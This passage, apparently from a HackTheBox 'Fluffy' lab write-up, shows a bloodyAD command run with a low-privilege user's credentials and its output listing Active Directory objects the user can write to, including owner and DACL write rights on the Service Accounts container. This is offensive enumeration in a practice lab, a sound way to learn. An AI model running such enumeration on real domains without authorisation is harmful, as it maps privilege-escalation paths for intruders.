 ➜  Fluffy echo "Running as: $USERAD"; bloodyAD -d $DOMAIN --host $IP -u $USERAD -p $PASS get writable
Running as: p.agila
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=fluffy,DC=htb
permission: WRITE
distinguishedName: CN=Prometheus Agila,CN=Users,DC=fluffy,DC=htb
permission: WRITE
distinguishedName: CN=Service Accounts,CN=Users,DC=fluffy,DC=htb
permission: CREATE_CHILD; WRITE
OWNER: WRITE
DACL: WRITE